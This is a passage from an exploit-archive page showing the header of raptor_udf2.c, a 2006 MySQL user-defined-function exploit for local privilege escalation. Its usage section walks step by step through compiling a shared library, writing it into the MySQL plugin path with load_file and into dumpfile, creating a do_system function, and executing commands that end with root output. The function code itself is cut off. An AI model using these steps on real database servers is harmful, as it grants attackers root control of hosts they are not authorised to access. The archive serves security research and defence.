 https://www.exploit-db.com/exploits/1518/

« Previous Exploit

Next Exploit

1 /*
2 * $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
3 *
4 * raptor_udf2.c - dynamic library for do_system() MySQL UDF
5 * Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
6 *
7 * This is an helper dynamic library for local privilege escalation through
8 * MySQL run with root privileges (very bad idea!), slightly modified to work
9 * with newer versions of the open-source database. Tested on MySQL 4.1.14.
10 *
11 * See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
12 *
13 * Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
14 * for the security vulnerabilities in the handling of User Defined Functions
15 * (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
16 * details, please refer to:
17 *
18 * http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
19 * http://www.wisec.it/vulns.php?page=4
20 * http://www.wisec.it/vulns.php?page=5
21 * http://www.wisec.it/vulns.php?page=6
22 *
23 * "UDFs should have at least one symbol defined in addition to the xxx symbol
24 * that corresponds to the main xxx() function. These auxiliary symbols
25 * correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
26 * xxx_add() functions". -- User Defined Functions Security Precautions
27 *
28 * Usage:
29 * $ id
30 * uid=500(raptor) gid=500(raptor) groups=500(raptor)
31 * $ gcc -g -c raptor_udf2.c
32 * $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
33 * $ mysql -u root -p
34 * Enter password:
35 * [...]
36 * mysql> use mysql;
37 * mysql> create table foo(line blob);
38 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
39 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
40 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
41 * mysql> select * from mysql.func;
42 * +-----------+-----+----------------+----------+
43 * | name | ret | dl | type |
44 * +-----------+-----+----------------+----------+
45 * | do_system | 2 | raptor_udf2.so | function |
46 * +-----------+-----+----------------+----------+
47 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
48 * mysql> \! sh
49 * sh-2.05b$ cat /tmp/out
50 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
51 * [...]
52 *